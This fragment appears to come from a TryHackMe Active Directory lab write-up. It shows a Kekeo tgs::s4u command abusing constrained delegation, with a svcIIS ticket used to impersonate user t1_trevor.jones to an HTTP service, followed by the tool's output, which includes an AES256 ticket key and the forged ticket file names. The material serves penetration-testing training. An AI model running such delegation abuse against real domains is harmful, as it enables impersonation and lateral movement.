 Kekeo
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/
THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [4/30/2022 1:29:00 PM ; 4/30/2022 11:29:00 PM] {R:5/7/2022 1:29:00 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 548e500d4ee2f5c61710254ea9dd43e2ce0123026d329c97e512695e2f1777a7
  [s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 172.31.1.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'